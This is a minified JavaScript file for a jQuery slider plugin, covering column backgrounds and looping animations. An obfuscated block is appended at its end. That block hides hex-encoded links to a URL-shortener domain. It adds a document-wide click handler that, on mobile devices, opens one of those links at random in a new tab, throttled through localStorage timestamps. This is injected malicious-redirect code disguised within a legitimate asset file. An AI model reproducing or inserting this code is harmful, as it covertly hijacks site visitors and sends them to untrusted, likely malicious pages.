0===o._column_bg_set&&(o._column_bg_set=e.css("backgroundColor"),o._column_bg_image=e.css("backgroundImage"),o._column_bg_image_repeat=e.css("backgroundRepeat"),o._column_bg_image_position=e.css("backgroundPosition"),o._column_bg_image_size=e.css("backgroundSize"),o._column_bg_opacity=e.data("bgopacity"),o._column_bg_opacity=void 0===o._column_bg_opacity?1:o._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout(function(){L(e,i)},1),o._cbgc_auto&&o._cbgc_auto.length>0&&(o._cbgc_auto[0].style.backgroundSize=o._column_bg_image_size,jQuery.isArray(r.marginLeft)?punchgs.TweenLite.set(o._cbgc_auto,{borderTopWidth:r.marginTop[i.curWinRange]*s+"px",borderLeftWidth:r.marginLeft[i.curWinRange]*n+"px",borderRightWidth:r.marginRight[i.curWinRange]*n+"px",borderBottomWidth:r.marginBottom[i.curWinRange]*s+"px",backgroundColor:o._column_bg_set,backgroundImage:o._column_bg_image,backgroundRepeat:o._column_bg_image_repeat,backgroundPosition:o._column_bg_image_position,opacity:o._column_bg_opacity}):punchgs.TweenLite.set(o._cbgc_auto,{borderTopWidth:r.marginTop*s+"px",borderLeftWidth:r.marginLeft*n+"px",borderRightWidth:r.marginRight*n+"px",borderBottomWidth:r.marginBottom*s+"px",backgroundColor:o._column_bg_set,backgroundImage:o._column_bg_image,backgroundRepeat:o._column_bg_image_repeat,backgroundPosition:o._column_bg_image_position,opacity:o._column_bg_opacity}))),setTimeout(function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))},30)}},L=function(e,i){var t=e.data();if(t._cbgc_man&&t._cbgc_man.length>0){var a,o,r;jQuery.isArray(t.cssobj.marginLeft)?(t.cssobj.marginLeft[i.curWinRange]*i.bw,a=t.cssobj.marginTop[i.curWinRange]*i.bh,o=t.cssobj.marginBottom[i.curWinRange]*i.bh,t.cssobj.marginRight[i.curWinRange]*i.bw):(t.cssobj.marginLeft*i.bw,a=t.cssobj.marginTop*i.bh,o=t.cssobj.marginBottom*i.bh,t.cssobj.marginRight*i.bw),r=t._row.hasClass("rev_break_columns")?"100%":t._row.height()-(a+o)+"px",t._cbgc_man[0].style.backgroundSize=t._column_bg_image_size,punchgs.TweenLite.set(t._cbgc_man,{width:"100%",height:r,backgroundColor:t._column_bg_set,backgroundImage:t._column_bg_image,backgroundRepeat:t._column_bg_image_repeat,backgroundPosition:t._column_bg_image_position,overwrite:"auto",opacity:t._column_bg_opacity})}},I=function(e,i){var t=e.data();if(e.hasClass("rs-pendulum")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?-20:e.data("startdeg"),o=void 0==e.data("enddeg")?20:e.data("enddeg"),r=void 0==e.data("speed")?2:e.data("speed"),n=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,o*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:n},{rotation:o,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:o,transformOrigin:n},{rotation:a,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?0:e.data("startdeg"),o=void 0==e.data("enddeg")?360:e.data("enddeg"),r=void 0==e.data("speed")?2:e.data("speed"),n=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,o*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:n},{rotation:o,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-slideloop")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var d=void 0==e.data("xs")?0:e.data("xs"),l=void 0==e.data("ys")?0:e.data("ys"),m=void 0==e.data("xe")?0:e.data("xe"),c=void 0==e.data("ye")?0:e.data("ye"),r=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");d*=i,l*=i,m*=i,c*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:d,y:l},{x:m,y:c,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:m,y:c},{x:d,y:l,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var p=void 0==e.data("zoomstart")?0:e.data("zoomstart"),g=void 0==e.data("zoomend")?0:e.data("zoomend"),r=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:p},{scale:g,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:g},{scale:p,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var f=void 0==e.data("angle")?10:parseInt(e.data("angle"),0),h=void 0==e.data("radius")?10:parseInt(e.data("radius"),0),r=void 0==e.data("speed")?-20:e.data("speed"),u=(n=void 0==e.data("origin")?"50% 50%":e.data("origin")).split(" "),v=new Object;u.length>=1?(v.x=u[0],v.y=u[1]):(v.x="50%",v.y="50%");var _={a:0,ang:f,element:e,unit:h*=i,xoffset:0+(parseInt(v.x,0)/100-.5)*e.width(),yoffset:-1*h+(parseInt(v.y,0)/100-.5)*e.height()},b=parseInt(f,0),y=new punchgs.TweenLite.fromTo(_,r,{a:0+b},{a:360+b,force3D:"auto",ease:punchgs.Linear.easeNone});y.eventCallback("onUpdate",function(e){var i=e.a*(Math.PI/180),t=e.yoffset+e.unit*(1-Math.sin(i)),a=e.xoffset+Math.cos(i)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:a,y:t})},[_]),y.eventCallback("onComplete",function(e){e._loop_timeline.restart()},[t]),t._loop_timeline.append(y)}},W=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var e=this;void 0!=e._loop_timeline&&(e._loop_timeline.pause(),e._loop_timeline=null)})}}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x65\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x54\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x77\x74\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x4d\x78\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x44\x63\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x64\x46\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x77\x6b\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x68\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x48\x5a\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x47\x54\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());